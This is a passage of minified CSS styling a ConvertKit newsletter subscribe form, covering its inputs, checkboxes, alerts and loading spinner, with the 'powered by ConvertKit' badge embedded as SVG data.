ease-out 300ms;transition:border-color ease-out 300ms;width:257px}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-input[name="email_address"]{width:280px}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-input:focus{outline:none;border-color:#1677be;-webkit-transition:border-color ease 300ms;transition:border-color ease 300ms}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-input::-webkit-input-placeholder{color:inherit;opacity:.8}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-input::-moz-placeholder{color:inherit;opacity:.8}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-input:-ms-input-placeholder{color:inherit;opacity:.8}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-input::placeholder{color:inherit;opacity:.8}.subscribe-row .formkit-form[data-uid="ef960c06bc"] [data-group="dropdown"]{position:relative;display:inline-block;width:100%}.subscribe-row .formkit-form[data-uid="ef960c06bc"] [data-group="dropdown"]::before{content:"";top:calc(50% - 2.5px);right:10px;position:absolute;pointer-events:none;border-color:#4f4f4f transparent transparent transparent;border-style:solid;border-width:6px 6px 0 6px;height:0;width:0;z-index:999}.subscribe-row .formkit-form[data-uid="ef960c06bc"] [data-group="dropdown"] select{height:auto;width:100%;cursor:pointer;color:#333;line-height:1.4;margin-bottom:0;padding:0 6px;-webkit-appearance:none;-moz-appearance:none;appearance:none;font-size:15px;padding:10px;padding-right:25px;border:1px solid #e3e3e3;background:#fff}.subscribe-row .formkit-form[data-uid="ef960c06bc"] [data-group="dropdown"] select:focus{outline:none}.subscribe-row .formkit-form[data-uid="ef960c06bc"] [data-group="checkboxes"]{text-align:left;margin:0}.subscribe-row .formkit-form[data-uid="ef960c06bc"] [data-group="checkboxes"] [data-group="checkbox"]{margin-bottom:10px}.subscribe-row .formkit-form[data-uid="ef960c06bc"] [data-group="checkboxes"] [data-group="checkbox"] *{cursor:pointer}.subscribe-row .formkit-form[data-uid="ef960c06bc"] [data-group="checkboxes"] [data-group="checkbox"]:last-of-type{margin-bottom:0}.subscribe-row .formkit-form[data-uid="ef960c06bc"] [data-group="checkboxes"] [data-group="checkbox"] input[type="checkbox"]{display:none}.subscribe-row .formkit-form[data-uid="ef960c06bc"] [data-group="checkboxes"] [data-group="checkbox"] input[type="checkbox"]+label::after{content:none}.subscribe-row .formkit-form[data-uid="ef960c06bc"] [data-group="checkboxes"] [data-group="checkbox"] input[type="checkbox"]:checked+label::after{border-color:#fff;content:""}.subscribe-row .formkit-form[data-uid="ef960c06bc"] [data-group="checkboxes"] [data-group="checkbox"] input[type="checkbox"]:checked+label::before{background:#10bf7a;border-color:#10bf7a}.subscribe-row .formkit-form[data-uid="ef960c06bc"] [data-group="checkboxes"] [data-group="checkbox"] label{position:relative;display:inline-block;padding-left:28px}.subscribe-row .formkit-form[data-uid="ef960c06bc"] [data-group="checkboxes"] [data-group="checkbox"] label::before,.subscribe-row .formkit-form[data-uid="ef960c06bc"] [data-group="checkboxes"] [data-group="checkbox"] label::after{position:absolute;content:"";display:inline-block}.subscribe-row .formkit-form[data-uid="ef960c06bc"] [data-group="checkboxes"] [data-group="checkbox"] label::before{height:16px;width:16px;border:1px solid #e3e3e3;background:#fff;left:0;top:3px}.subscribe-row .formkit-form[data-uid="ef960c06bc"] [data-group="checkboxes"] [data-group="checkbox"] label::after{height:4px;width:8px;border-left:2px solid #4d4d4d;border-bottom:2px solid #4d4d4d;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);left:4px;top:8px}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-alert{background:#f9fafb;border:1px solid #e3e3e3;border-radius:5px;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;list-style:none;margin:25px auto;padding:12px;text-align:center;width:100%}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-alert:empty{display:none}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-alert-success{background:#d3fbeb;border-color:#10bf7a;color:#0c905c}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-alert-error{background:#fde8e2;border-color:#f2643b;color:#ea4110}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-spinner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:0;width:0;margin:0 auto;position:absolute;top:0;left:0;right:0;width:0;overflow:hidden;text-align:center;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-spinner>div{margin:auto;width:12px;height:12px;background-color:#fff;opacity:.3;border-radius:100%;display:inline-block;-webkit-animation:formkit-bouncedelay-formkit-form-data-uid-ef960c06bc- 1.4s infinite ease-in-out both;animation:formkit-bouncedelay-formkit-form-data-uid-ef960c06bc- 1.4s infinite ease-in-out both}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-spinner>div:nth-child(1){-webkit-animation-delay:-0.32s;animation-delay:-0.32s}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-spinner>div:nth-child(2){-webkit-animation-delay:-0.16s;animation-delay:-0.16s}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-submit[data-active] .formkit-spinner{opacity:1;height:100%;width:50px}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-submit[data-active] .formkit-spinner~span{opacity:0}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-powered-by[data-active="false"]{opacity:.35}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-powered-by-convertkit-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;z-index:5;margin:10px 0;position:relative}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-powered-by-convertkit-container[data-active="false"]{opacity:.35}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-powered-by-convertkit{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#fff;border:1px solid #dce1e5;border-radius:4px;color:#373f45;cursor:pointer;display:block;height:36px;margin:0 auto;opacity:.95;padding:0;-webkit-text-decoration:none;text-decoration:none;text-indent:100%;-webkit-transition:ease-in-out all 200ms;transition:ease-in-out all 200ms;white-space:nowrap;overflow:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:190px;background-repeat:no-repeat;background-position:center;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg width='162' height='20' viewBox='0 0 162 20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M83.0561 15.2457C86.675 15.2457 89.4722 12.5154 89.4722 9.14749C89.4722 5.99211 86.8443 4.06563 85.1038 4.06563C82.6801 4.06563 80.7373 5.76407 80.4605 8.28551C80.4092 8.75244 80.0387 9.14403 79.5686 9.14069C78.7871 9.13509 77.6507 9.12841 76.9314 9.13092C76.6217 9.13199 76.3658 8.88106 76.381 8.57196C76.4895 6.38513 77.2218 4.3404 78.618 2.76974C80.1695 1.02445 82.4289 0 85.1038 0C89.5979 0 93.8406 4.07791 93.8406 9.14749C93.8406 14.7608 89.1832 19.3113 83.1517 19.3113C78.8502 19.3113 74.5179 16.5041 73.0053 12.5795C72.9999 12.565 72.9986 12.5492 73.0015 12.534C73.0218 12.4179 73.0617 12.3118 73.1011 12.2074C73.1583 12.0555 73.2143 11.907 73.2062 11.7359L73.18 11.1892C73.174 11.0569 73.2075 10.9258 73.2764 10.8127C73.3452 10.6995 73.4463 10.6094 73.5666 10.554L73.7852 10.4523C73.9077 10.3957 74.0148 10.3105 74.0976 10.204C74.1803 10.0974 74.2363 9.97252 74.2608 9.83983C74.3341 9.43894 74.6865 9.14749 75.0979 9.14749C75.7404 9.14749 76.299 9.57412 76.5088 10.1806C77.5188 13.1 79.1245 15.2457 83.0561 15.2457Z' fill='%23373F45'/%3E%3Cpath d='M155.758 6.91365C155.028 6.91365 154.804 6.47916 154.804 5.98857C154.804 5.46997 154.986 5.06348 155.758 5.06348C156.53 5.06348 156.712 5.46997 156.712 5.98857C156.712 6.47905 156.516 6.91365 155.758 6.91365ZM142.441 12.9304V9.32833L141.415 9.32323V8.90392C141.415 8.44719 141.786 8.07758 142.244 8.07986L142.441 8.08095V6.55306L144.082 6.09057V8.08073H145.569V8.50416C145.569 8.61242 145.548 8.71961 145.506 8.81961C145.465 8.91961 145.404 9.01047 145.328 9.08699C145.251 9.16351 145.16 9.2242 145.06 9.26559C144.96 9.30698 144.853 9.32826 144.745 9.32822H144.082V12.7201C144.082 13.2423 144.378 13.4256 144.76 13.4887C145.209 13.5629 145.583 13.888 145.583 14.343V14.9626C144.029 14.9626 142.441 14.8942 142.441 12.9304Z' fill='%23373F45'/%3E%3Cpath d='M110.058 7.92554C108.417 7.88344 106.396 8.92062 106.396 11.5137C106.396 14.0646 108.417 15.0738 110.058 15.0318C111.742 15.0738 113.748 14.0646 113.748 11.5137C113.748 8.92062 111.742 7.88344 110.058 7.92554ZM110.07 13.7586C108.878 13.7586 108.032 12.8905 108.032 11.461C108.032 10.1013 108.878 9.20569 110.071 9.20569C111.263 9.20569 112.101 10.0995 112.101 11.459C112.101 12.8887 111.263 13.7586 110.07 13.7586Z' fill='%23373F45'/%3E%3Cpath d='M118.06 7.94098C119.491 7.94098 120.978 8.33337 120.978 11.1366V14.893H120.063C119.608 14.893 119.238 14.524 119.238 14.0689V10.9965C119.238 9.66506 118.747 9.16047 117.891 9.16047C117.414 9.16047 116.797 9.52486 116.502 9.81915V14.069C116.502 14.1773 116.481 14.2845 116.44 14.3845C116.398 14.4845 116.337 14.5753 116.261 14.6519C116.184 14.7284 116.093 14.7891 115.993 14.8305C115.893 14.8719 115.786 14.8931 115.678 14.8931H114.847V8.10918H115.773C115.932 8.10914 116.087 8.16315 116.212 8.26242C116.337 8.36168 116.424 8.50033 116.46 8.65577C116.881 8.19328 117.428 7.94098 118.06 7.94098ZM122.854 8.09713C123.024 8.09708 123.19 8.1496 123.329 8.2475C123.468 8.34541 123.574 8.48391 123.631 8.64405L125.133 12.8486L126.635 8.64415C126.692 8.48402 126.798 8.34551 126.937 8.2476C127.076 8.1497 127.242 8.09718 127.412 8.09724H128.598L126.152 14.3567C126.091 14.5112 125.986 14.6439 125.849 14.7374C125.711 14.831 125.549 14.881 125.383 14.8809H124.333L121.668 8.09713H122.854Z' fill='%23373F45'/%3E%3Cpath d='M135.085 14.5514C134.566 14.7616 133.513 15.0416 132.418 15.0416C130.496 15.0416 129.024 13.9345 129.024 11.4396C129.024 9.19701 130.451 7.99792 132.191 7.99792C134.338 7.99792 135.254 9.4378 135.158 11.3979C135.139 11.8029 134.786 12.0983 134.38 12.0983H130.679C130.763 13.1916 131.562 13.7662 132.615 13.7662C133.028 13.7662 133.462 13.7452 133.983 13.6481C134.535 13.545 135.085 13.9375 135.085 14.4985V14.5514ZM133.673 10.949C133.785 9.87621 133.061 9.28752 132.191 9.28752C131.321 9.28752 130.734 9.93979 130.679 10.9489L133.673 10.949Z' fill='%23373F45'/%3E%3Cpath d='M137.345 8.11122C137.497 8.11118 137.645 8.16229 137.765 8.25635C137.884 8.35041 137.969 8.48197 138.005 8.62993C138.566 8.20932 139.268 7.94303 139.759 7.94303C139.801 7.94303 140.068 7.94303 140.489 7.99913V8.7265C140.489 9.11748 140.15 9.4147 139.759 9.4147C139.31 9.4147 138.651 9.5829 138.131 9.8773V14.8951H136.462V8.11112L137.345 8.11122ZM156.6 14.0508V8.09104H155.769C155.314 8.09104 154.944 8.45999 154.944 8.9151V14.8748H155.775C156.23 14.8748 156.6 14.5058 156.6 14.0508ZM158.857 12.9447V9.34254H157.749V8.91912C157.749 8.46401 158.118 8.09506 158.574 8.09506H158.857V6.56739L160.499 6.10479V8.09506H161.986V8.51848C161.986 8.97359 161.617 9.34254 161.161 9.34254H160.499V12.7345C160.499 13.2566 160.795 13.44 161.177 13.503C161.626 13.5774 162 13.9024 162 14.3574V14.977C160.446 14.977 158.857 14.9086 158.857 12.9447ZM98.1929 10.1124C98.2033 6.94046 100.598 5.16809 102.895 5.16809C104.171 5.16809 105.342 5.44285 106.304 6.12953L105.914 6.6631C105.654 7.02011 105.16 7.16194 104.749 6.99949C104.169 6.7702 103.622 6.7218 103.215 6.7218C101.335 6.7218 99.9169 7.92849 99.9068 10.1123C99.9169 12.2959 101.335 13.5201 103.215 13.5201C103.622 13.5201 104.169 13.4717 104.749 13.2424C105.16 13.0799 105.654 13.2046 105.914 13.5615L106.304 14.0952C105.342 14.7819 104.171 15.0566 102.895 15.0566C100.598 15.0566 98.2033 13.2842 98.1929 10.1124ZM147.619 5.21768C148.074 5.21768 148.444 5.58663 148.444 6.04174V9.81968L151.82 5.58131C151.897 5.47733 151.997 5.39282 152.112 5.3346C152.227 5.27638 152.355 5.24607 152.484 5.24611H153.984L150.166 10.0615L153.984 14.8749H152.484C152.355 14.8749 152.227 14.8446 152.112 14.7864C151.997 14.7281 151.897 14.6436 151.82 14.5397L148.444 10.3025V14.0508C148.444 14.5059 148.074 14.8749 147.619 14.8749H146.746V5.21768H147.619Z' fill='%23373F45'/%3E%3Cpath d='M0.773438 6.5752H2.68066C3.56543 6.5752 4.2041 6.7041 4.59668 6.96191C4.99219 7.21973 5.18994 7.62695 5.18994 8.18359C5.18994 8.55859 5.09326 8.87061 4.8999 9.11963C4.70654 9.36865 4.42822 9.52539 4.06494 9.58984V9.63379C4.51611 9.71875 4.84717 9.88721 5.05811 10.1392C5.27197 10.3882 5.37891 10.7266 5.37891 11.1543C5.37891 11.7314 5.17676 12.1841 4.77246 12.5122C4.37109 12.8374 3.81152 13 3.09375 13H0.773438V6.5752ZM1.82373 9.22949H2.83447C3.27393 9.22949 3.59473 9.16064 3.79688 9.02295C3.99902 8.88232 4.1001 8.64502 4.1001 8.31104C4.1001 8.00928 3.99023 7.79102 3.77051 7.65625C3.55371 7.52148 3.20801 7.4541 2.7334 7.4541H1.82373V9.22949ZM1.82373 10.082V12.1167H2.93994C3.37939 12.1167 3.71045 12.0332 3.93311 11.8662C4.15869 11.6963 4.27148 11.4297 4.27148 11.0664C4.27148 10.7324 4.15723 10.4849 3.92871 10.3237C3.7002 10.1626 3.35303 10.082 2.88721 10.082H1.82373Z' fill='%23373F45'/%3E%3Cpath d='M13.011 6.5752V10.7324C13.011 11.207 12.9084 11.623 12.7034 11.9805C12.5012 12.335 12.2068 12.6089 11.8201 12.8022C11.4363 12.9927 10.9763 13.0879 10.4402 13.0879C9.6433 13.0879 9.02368 12.877 8.5813 12.4551C8.13892 12.0332 7.91772 11.4531 7.91772 10.7148V6.5752H8.9724V10.6401C8.9724 11.1704 9.09546 11.5615 9.34155 11.8135C9.58765 12.0654 9.96557 12.1914 10.4753 12.1914C11.4656 12.1914 11.9607 11.6714 11.9607 10.6313V6.5752H13.011Z' fill='%23373F45'/%3E%3Cpath d='M15.9146 13V6.5752H16.9649V13H15.9146Z' fill='%23373F45'/%3E%3Cpath d='M19.9255 13V6.5752H20.9758V12.0991H23.696V13H19.9255Z' fill='%23373F45'/%3E%3Cpath d='M28.2828 13H27.2325V7.47607H25.3428V6.5752H30.1724V7.47607H28.2828V13Z' fill='%23373F45'/%3E%3Cpath d='M41.9472 13H40.8046L39.7148 9.16796C39.6679 9.00097 39.6093 8.76074 39.539 8.44727C39.4687 8.13086 39.4262 7.91113 39.4116 7.78809C39.3823 7.97559 39.3339 8.21875 39.2665 8.51758C39.2021 8.81641 39.1479 9.03905 39.1039 9.18554L38.0405 13H36.8979L36.0673 9.7832L35.2236 6.5752H36.2958L37.2143 10.3193C37.3578 10.9199 37.4604 11.4502 37.5219 11.9102C37.5541 11.6611 37.6025 11.3828 37.6669 11.0752C37.7314 10.7676 37.79 10.5186 37.8427 10.3281L38.8886 6.5752H39.9301L41.0024 10.3457C41.1049 10.6943 41.2133 11.2158 41.3276 11.9102C41.3715 11.4912 41.477 10.958 41.644 10.3105L42.558 6.5752H43.6215L41.9472 13Z' fill='%23373F45'/%3E%3Cpath d='M45.7957 13V6.5752H46.846V13H45.7957Z' fill='%23373F45'/%3E%3Cpath d='M52.0258 13H50.9755V7.47607H49.0859V6.5752H53.9155V7.47607H52.0258V13Z' fill='%23373F45'/%3E%3Cpath d='M61.2312 13H60.1765V10.104H57.2146V13H56.1643V6.5752H57.2146V9.20312H60.1765V6.5752H61.2312V13Z' fill='%23373F45'/%3E%3C/svg%3E")}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-powered-by-convertkit:hover,.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-powered-by-convertkit:focus{background-color:#fff;-webkit-transform:scale(1.025) perspective(1px);-ms-transform:scale(1.025) perspective(1px);transform:scale(1.025) perspective(1px);opacity:1}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-powered-by-convertkit[data-variant="dark"],.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-powered-by-convertkit[data-variant="light"]{background-color:transparent;border-color:transparent;width:166px}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-powered-by-convertkit[data-variant="light"]{color:#fff;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg width='162' height='20' viewBox='0 0 162 20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M83.0561 15.2457C86.675 15.2457 89.4722 12.5154 89.4722 9.14749C89.4722 5.99211 86.8443 4.06563 85.1038 4.06563C82.6801 4.06563 80.7373 5.76407 80.4605 8.28551C80.4092 8.75244 80.0387 9.14403 79.5686 9.14069C78.7871 9.13509 77.6507 9.12841 76.9314 9.13092C76.6217 9.13199 76.3658 8.88106 76.381 8.57196C76.4895 6.38513 77.2218 4.3404 78.618 2.76974C80.1695 1.02445 82.4289 0 85.1038 0C89.5979 0 93.8406 4.07791 93.8406 9.14749C93.8406 14.7608 89.1832 19.3113 83.1517 19.3113C78.8502 19.3113 74.5179 16.5041 73.0053 12.5795C72.9999 12.565 72.9986 12.5492 73.0015 12.534C73.0218 12.4179 73.0617 12.3118 73.1011 12.2074C73.1583 12.0555 73.2143 11.907 73.2062 11.7359L73.18 11.1892C73.174 11.0569 73.2075 10.9258 73.2764 10.8127C73.3452 10.6995 73.4463 10.6094 73.5666 10.554L73.7852 10.4523C73.9077 10.3957 74.0148 10.3105 74.0976 10.204C74.1803 10.0974 74.2363 9.97252 74.2608 9.83983C74.3341 9.43894 74.6865 9.14749 75.0979 9.14749C75.7404 9.14749 76.299 9.57412 76.5088 10.1806C77.5188 13.1 79.1245 15.2457 83.0561 15.2457Z' fill='white'/%3E%3Cpath d='M155.758 6.91365C155.028 6.91365 154.804 6.47916 154.804 5.98857C154.804 5.46997 154.986 5.06348 155.758 5.06348C156.53 5.06348 156.712 5.46997 156.712 5.98857C156.712 6.47905 156.516 6.91365 155.758 6.91365ZM142.441 12.9304V9.32833L141.415 9.32323V8.90392C141.415 8.44719 141.786 8.07758 142.244 8.07986L142.441 8.08095V6.55306L144.082 6.09057V8.08073H145.569V8.50416C145.569 8.61242 145.548 8.71961 145.506 8.81961C145.465 8.91961 145.404 9.01047 145.328 9.08699C145.251 9.16351 145.16 9.2242 145.06 9.26559C144.96 9.30698 144.853 9.32826 144.745 9.32822H144.082V12.7201C144.082 13.2423 144.378 13.4256 144.76 13.4887C145.209 13.5629 145.583 13.888 145.583 14.343V14.9626C144.029 14.9626 142.441 14.8942 142.441 12.9304Z' fill='white'/%3E%3Cpath d='M110.058 7.92554C108.417 7.88344 106.396 8.92062 106.396 11.5137C106.396 14.0646 108.417 15.0738 110.058 15.0318C111.742 15.0738 113.748 14.0646 113.748 11.5137C113.748 8.92062 111.742 7.88344 110.058 7.92554ZM110.07 13.7586C108.878 13.7586 108.032 12.8905 108.032 11.461C108.032 10.1013 108.878 9.20569 110.071 9.20569C111.263 9.20569 112.101 10.0995 112.101 11.459C112.101 12.8887 111.263 13.7586 110.07 13.7586Z' fill='white'/%3E%3Cpath d='M118.06 7.94098C119.491 7.94098 120.978 8.33337 120.978 11.1366V14.893H120.063C119.608 14.893 119.238 14.524 119.238 14.0689V10.9965C119.238 9.66506 118.747 9.16047 117.891 9.16047C117.414 9.16047 116.797 9.52486 116.502 9.81915V14.069C116.502 14.1773 116.481 14.2845 116.44 14.3845C116.398 14.4845 116.337 14.5753 116.261 14.6519C116.184 14.7284 116.093 14.7891 115.993 14.8305C115.893 14.8719 115.786 14.8931 115.678 14.8931H114.847V8.10918H115.773C115.932 8.10914 116.087 8.16315 116.212 8.26242C116.337 8.36168 116.424 8.50033 116.46 8.65577C116.881 8.19328 117.428 7.94098 118.06 7.94098ZM122.854 8.09713C123.024 8.09708 123.19 8.1496 123.329 8.2475C123.468 8.34541 123.574 8.48391 123.631 8.64405L125.133 12.8486L126.635 8.64415C126.692 8.48402 126.798 8.34551 126.937 8.2476C127.076 8.1497 127.242 8.09718 127.412 8.09724H128.598L126.152 14.3567C126.091 14.5112 125.986 14.6439 125.849 14.7374C125.711 14.831 125.549 14.881 125.383 14.8809H124.333L121.668 8.09713H122.854Z' fill='white'/%3E%3Cpath d='M135.085 14.5514C134.566 14.7616 133.513 15.0416 132.418 15.0416C130.496 15.0416 129.024 13.9345 129.024 11.4396C129.024 9.19701 130.451 7.99792 132.191 7.99792C134.338 7.99792 135.254 9.4378 135.158 11.3979C135.139 11.8029 134.786 12.0983 134.38 12.0983H130.679C130.763 13.1916 131.562 13.7662 132.615 13.7662C133.028 13.7662 133.462 13.7452 133.983 13.6481C134.535 13.545 135.085 13.9375 135.085 14.4985V14.5514ZM133.673 10.949C133.785 9.87621 133.061 9.28752 132.191 9.28752C131.321 9.28752 130.734 9.93979 130.679 10.9489L133.673 10.949Z' fill='white'/%3E%3Cpath d='M137.345 8.11122C137.497 8.11118 137.645 8.16229 137.765 8.25635C137.884 8.35041 137.969 8.48197 138.005 8.62993C138.566 8.20932 139.268 7.94303 139.759 7.94303C139.801 7.94303 140.068 7.94303 140.489 7.99913V8.7265C140.489 9.11748 140.15 9.4147 139.759 9.4147C139.31 9.4147 138.651 9.5829 138.131 9.8773V14.8951H136.462V8.11112L137.345 8.11122ZM156.6 14.0508V8.09104H155.769C155.314 8.09104 154.944 8.45999 154.944 8.9151V14.8748H155.775C156.23 14.8748 156.6 14.5058 156.6 14.0508ZM158.857 12.9447V9.34254H157.749V8.91912C157.749 8.46401 158.118 8.09506 158.574 8.09506H158.857V6.56739L160.499 6.10479V8.09506H161.986V8.51848C161.986 8.97359 161.617 9.34254 161.161 9.34254H160.499V12.7345C160.499 13.2566 160.795 13.44 161.177 13.503C161.626 13.5774 162 13.9024 162 14.3574V14.977C160.446 14.977 158.857 14.9086 158.857 12.9447ZM98.1929 10.1124C98.2033 6.94046 100.598 5.16809 102.895 5.16809C104.171 5.16809 105.342 5.44285 106.304 6.12953L105.914 6.6631C105.654 7.02011 105.16 7.16194 104.749 6.99949C104.169 6.7702 103.622 6.7218 103.215 6.7218C101.335 6.7218 99.9169 7.92849 99.9068 10.1123C99.9169 12.2959 101.335 13.5201 103.215 13.5201C103.622 13.5201 104.169 13.4717 104.749 13.2424C105.16 13.0799 105.654 13.2046 105.914 13.5615L106.304 14.0952C105.342 14.7819 104.171 15.0566 102.895 15.0566C100.598 15.0566 98.2033 13.2842 98.1929 10.1124ZM147.619 5.21768C148.074 5.21768 148.444 5.58663 148.444 6.04174V9.81968L151.82 5.58131C151.897 5.47733 151.997 5.39282 152.112 5.3346C152.227 5.27638 152.355 5.24607 152.484 5.24611H153.984L150.166 10.0615L153.984 14.8749H152.484C152.355 14.8749 152.227 14.8446 152.112 14.7864C151.997 14.7281 151.897 14.6436 151.82 14.5397L148.444 10.3025V14.0508C148.444 14.5059 148.074 14.8749 147.619 14.8749H146.746V5.21768H147.619Z' fill='white'/%3E%3Cpath d='M0.773438 6.5752H2.68066C3.56543 6.5752 4.2041 6.7041 4.59668 6.96191C4.99219 7.21973 5.18994 7.62695 5.18994 8.18359C5.18994 8.55859 5.09326 8.87061 4.8999 9.11963C4.70654 9.36865 4.42822 9.52539 4.06494 9.58984V9.63379C4.51611 9.71875 4.84717 9.88721 5.05811 10.1392C5.27197 10.3882 5.37891 10.7266 5.37891 11.1543C5.37891 11.7314 5.17676 12.1841 4.77246 12.5122C4.37109 12.8374 3.81152 13 3.09375 13H0.773438V6.5752ZM1.82373 9.22949H2.83447C3.27393 9.22949 3.59473 9.16064 3.79688 9.02295C3.99902 8.88232 4.1001 8.64502 4.1001 8.31104C4.1001 8.00928 3.99023 7.79102 3.77051 7.65625C3.55371 7.52148 3.20801 7.4541 2.7334 7.4541H1.82373V9.22949ZM1.82373 10.082V12.1167H2.93994C3.37939 12.1167 3.71045 12.0332 3.93311 11.8662C4.15869 11.6963 4.27148 11.4297 4.27148 11.0664C4.27148 10.7324 4.15723 10.4849 3.92871 10.3237C3.7002 10.1626 3.35303 10.082 2.88721 10.082H1.82373Z' fill='white'/%3E%3Cpath d='M13.011 6.5752V10.7324C13.011 11.207 12.9084 11.623 12.7034 11.9805C12.5012 12.335 12.2068 12.6089 11.8201 12.8022C11.4363 12.9927 10.9763 13.0879 10.4402 13.0879C9.6433 13.0879 9.02368 12.877 8.5813 12.4551C8.13892 12.0332 7.91772 11.4531 7.91772 10.7148V6.5752H8.9724V10.6401C8.9724 11.1704 9.09546 11.5615 9.34155 11.8135C9.58765 12.0654 9.96557 12.1914 10.4753 12.1914C11.4656 12.1914 11.9607 11.6714 11.9607 10.6313V6.5752H13.011Z' fill='white'/%3E%3Cpath d='M15.9146 13V6.5752H16.9649V13H15.9146Z' fill='white'/%3E%3Cpath d='M19.9255 13V6.5752H20.9758V12.0991H23.696V13H19.9255Z' fill='white'/%3E%3Cpath d='M28.2828 13H27.2325V7.47607H25.3428V6.5752H30.1724V7.47607H28.2828V13Z' fill='white'/%3E%3Cpath d='M41.9472 13H40.8046L39.7148 9.16796C39.6679 9.00097 39.6093 8.76074 39.539 8.44727C39.4687 8.13086 39.4262 7.91113 39.4116 7.78809C39.3823 7.97559 39.3339 8.21875 39.2665 8.51758C39.2021 8.81641 39.1479 9.03905 39.1039 9.18554L38.0405 13H36.8979L36.0673 9.7832L35.2236 6.5752H36.2958L37.2143 10.3193C37.3578 10.9199 37.4604 11.4502 37.5219 11.9102C37.5541 11.6611 37.6025 11.3828 37.6669 11.0752C37.7314 10.7676 37.79 10.5186 37.8427 10.3281L38.8886 6.5752H39.9301L41.0024 10.3457C41.1049 10.6943 41.2133 11.2158 41.3276 11.9102C41.3715 11.4912 41.477 10.958 41.644 10.3105L42.558 6.5752H43.6215L41.9472 13Z' fill='white'/%3E%3Cpath d='M45.7957 13V6.5752H46.846V13H45.7957Z' fill='white'/%3E%3Cpath d='M52.0258 13H50.9755V7.47607H49.0859V6.5752H53.9155V7.47607H52.0258V13Z' fill='white'/%3E%3Cpath d='M61.2312 13H60.1765V10.104H57.2146V13H56.1643V6.5752H57.2146V9.20312H60.1765V6.5752H61.2312V13Z' fill='white'/%3E%3C/svg%3E")}@-webkit-keyframes formkit-bouncedelay-formkit-form-data-uid-ef960c06bc-{0%,80%,100%{-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}@keyframes formkit-bouncedelay-formkit-form-data-uid-ef960c06bc-{0%,80%,100%{-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.subscribe-row .formkit-form[data-uid="ef960c06bc"] blockquote{padding:10px 20px;margin:0 0 20px;border-left:5px solid #e1e1e1}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .seva-custom-content{padding:15px;font-size:16px;color:#fff;mix-blend-mode:difference}.subscribe-row .formkit-form[data-uid="ef960c06bc"] [data-style="card"]{width:100%;display:block}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-header{margin-top:40px;margin-bottom:0;position:relative;z-index:2}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-header p{margin-bottom:0}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-subheader{margin-bottom:25px}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-column{position:relative}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-background{background-size:cover;background-repeat:no-repeat;background-position:center}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-fields{position:relative;display:flex;flex-direction:row;align-items:flex-end}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-field{margin:0 10px 0 0}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-field:last-of-type input{padding-right:12px}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-input,.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-submit{font-size:14px}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-input{width:100%;padding:10px 12px}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-submit{margin-top:0;margin-bottom:0;text-transform:none;background-color:#fff;height:40px;color:var(--alli-purple);border-radius:21px;font-weight:700}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-guarantee{font-size:13px;text-align:center;margin:25px 0 0 0}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-guarantee>p{margin:0}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-background{width:100%;height:100%;position:absolute;top:0;left:0;background-size:cover;z-index:1}.subscribe-row .formkit-form[data-uid="ef960c06bc"] .formkit-powered-by-convertkit-container{margin:20px 0 0 0}.subscribe-row .formkit-form[data-uid="ef960c06bc"] label{color:#fff;font-weight:500}.subscribe-row .formkit-form[data-uid="ef960c06bc"] label 